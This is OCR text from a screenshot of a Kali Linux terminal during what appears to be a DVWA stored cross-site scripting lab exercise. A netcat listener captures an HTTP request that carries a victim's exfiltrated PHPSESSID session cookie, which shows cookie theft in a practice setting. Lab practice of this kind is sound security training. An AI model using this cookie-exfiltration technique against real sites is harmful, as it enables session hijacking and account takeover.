 9:56
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nc -lvp 192.168.32.105
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
listening on [any] 192 ...
^Z
zsh: suspended  sudo nc -lvp 192.168.32.105
(kali㉿kali)-[~]
$ sudo nc -lvp 80
listening on [any] 80 ...
192.168.32.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.32.100] from (UNKNOWN) [192.168.32.100] 42802
GET /abc.php?output=security=low;%20PHPSESSID=dc17a4c14336911a6a3cd85f27ed3ff2 HTTP/1.1
Host: 192.168.32.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.32.105/
(kali㉿kali)-[~]
$
DVWA
ty: Stored Cross Site
Sign Guestbook
est comment.